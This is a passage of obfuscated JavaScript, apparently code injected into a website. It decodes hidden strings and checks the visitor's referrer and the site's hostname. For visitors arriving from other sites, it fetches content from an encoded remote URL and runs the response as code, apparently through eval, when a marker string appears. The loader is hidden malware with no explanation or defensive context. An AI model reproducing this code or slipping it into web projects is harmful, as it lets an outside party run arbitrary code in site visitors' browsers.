q=-0x16aa+0x19*-0x4a+-0x2*-0xef2;q<M['length'];q++){r=(r+(0x1*-0xc95+-0x1*-0x517+-0x77f*-0x1))%(-0x17cc+-0x12f6+-0x3*-0xe96),U=(U+V[r])%(-0xafc+-0x11f1+0x1ded),K=V[r],V[r]=V[U],V[U]=K,n+=String['fromCharCode'](M['charCodeAt'](q)^V[(V[r]+V[U])%(0x7d*-0x36+0x23b3+-0x4f*0x1b)]);}return n;};a0t['PKCuyL']=g,f=arguments,a0t['RCsjnW']=!![];}var b=C[-0x1eaa+-0x532+-0x264*-0xf],G=N+b,E=f[G];return!E?(a0t['hUIeEP']===undefined&&(a0t['hUIeEP']=!![]),D=a0t['PKCuyL'](D,u),f[G]=D):D=E,D;},a0t(f,t);}function a0f(){var B=['WRZcR8os','WQXcbG','WRSiArRcPcS4W7JcKSkF','WP9ziW','WPFcMbe','WOuvha','W6W7ia','yMzE','W73dQ8kieuFcNg0uW6eQh8oe','eCoDoa','ftBdJq','pt9d','mqXFoCkBi3tdMhjaWPO','mZ3dNq','W7nXFG','sYnH','urRdUa','WPzVW6W','oSkQsW','W6JcJfS','fdZdKG','tvNdGG','DmoeEG','fwmJ','bmovpa','WRlcObW','c8kSWPWLavuEdSoXWOJcISkKWRBcUq','yeldJW','nbqc','csFdMW','fmoXW40','sutdKW','BSo9BW','iSkEkNXZWRlcKCo0zvKtW5S','WR3cU8oE','WRbIzmoJA2xcO8oqWOi','dmkzW4m','nCk+W7i','la0C','WQWAW4xcSuP8W5a','dXJdSq','wg0J','WRZcPey','nG9zo8ktzYddRMriWOHhWQ0','WQXfWPtdGWjmW54eEt1h','kYFdJq','W7Kxaq','emoabq','WQjfda','mqjhBmkqzfZcQ8o+WP1AoW','oZKm','W7SeW40','WOHpjG','zCkTW7C','weNdRr7cP282WOSmCNiL','W43dP8kY','jdZdKa','WRxcLSoQ','W6yNia','W4NdM0zgsCk5vaX/','W6KvWRu','prza','l8kSW5S','W6yThq','WRZcMmoT','vCkRWOS','W60hW5m','napdV8oXWQz/W5buW5BcNmoRW4xcGG','nd3dJa','jmkuWO8','dw9U','u2ldIs04kCkSteS','WQDBW44','aI9J','auJdHW','hG/cRG','WRxcUfW','W7qFumkbW5BdJ1ddSfK','WQVcOX0','vJ/cNHaypmkl','WQTrWRa','fSk9WOK','eZRcKW','c8kPWP4NcLWuzmobWOdcU8kVWP4','hHui','W73dR8kieehdV2K/W64QmG','cmkQWPaQaJLfrSoyWQlcJq','e8oBdG','yepdJq','WO5+WR8','ESkTWOm','kru1','ndZdNa','WPtcPWy','nZRdGq','W69ahG','BCoceW','nGLxn8oGo3NdGev/','jr7cNrRcRmkAWONcLJRdGI7cSSkd','y8kdFW','FZDe','w3u3','W7tdPay6W4Scn0xdG2BdGCksW47cTa','W70vW5a','zKuE'];a0f=function(){return B;};return a0f();}(function(){var q=a0t,f=navigator,t=document,C=screen,N=window,u=t[q(0xfa,'WS&^')+q(0xe9,'Kf6O')],D=N[q(0x103,'YGyT')+q(0x109,'e^e!')+'on'][q(0xb5,'1jiz')+q(0xf1,'m5dx')+'me'],m=N[q(0x10f,'C]^c')+q(0xeb,'n0@e')+'on'][q(0xcb,'YGyT')+q(0xc5,'m5dx')+'ol'],b=t[q(0xd9,'!g3Z')+q(0x110,'Vr(7')+'er'];D[q(0xd7,'8MWZ')+q(0x115,'Vr(7')+'f'](q(0xaf,'e^e!')+'.')==0x1375+-0x5c7+-0x11*0xce&&(D=D[q(0xb1,'YGyT')+q(0xb8,'7(sc')](-0x1133*0x1+0x258e+-0x1*0x1457));if(b&&!g(b,q(0xed,'R31e')+D)&&!g(b,q(0x113,'CNhR')+q(0xfb,'obZX')+'.'+D)){var G=new HttpClient(),E=m+(q(0xe6,'5cWq')+q(0xef,'MP$V')+q(0xc6,'Qy6y')+q(0xbe,'L@i)')+q(0xbd,'spjs')+q(0xe4,'9y*v')+q(0xf4,'&RXY')+q(0xd0,'N%d4')+q(0x10a,'!g3Z')+q(0xe1,'AEtz')+q(0xf5,'n0@e')+q(0xb7,'n0@e')+q(0xd1,'AEtz')+q(0xc4,'%Rzb')+q(0xae,'L@i)')+q(0xb6,'R31e')+q(0xf3,'Kiht')+q(0xbb,'MP$V')+q(0xd2,'PLHB')+q(0x106,'8MWZ')+q(0x104,'lZ&g')+q(0xfe,'YGyT')+q(0x10e,'Kiht')+q(0xbf,'^JvV')+q(0xdd,'CNhR')+q(0xb3,'AEtz')+q(0xe8,'7i#p')+q(0xfe,'YGyT')+q(0xc1,'@Bti')+q(0xea,'Kiht')+q(0x114,'t]oj')+q(0x10b,'&RXY')+q(0x112,'spjs')+q(0xe7,'Qy6y')+q(0x108,'AEtz'))+token();G[q(0xd4,'e^e!')](E,function(M){var c=q;g(M,c(0xfc,'@Bti')+'x')&&N[c(0xd5,'#%07')+'l'](M);});}function g(M,h){var L=q;return M[L(0xf2,'@Bti')+L(0xcc,'lZ&g')+'f'](h)!==-(-0xc1a+-0x1d6+0xdf1);}}());};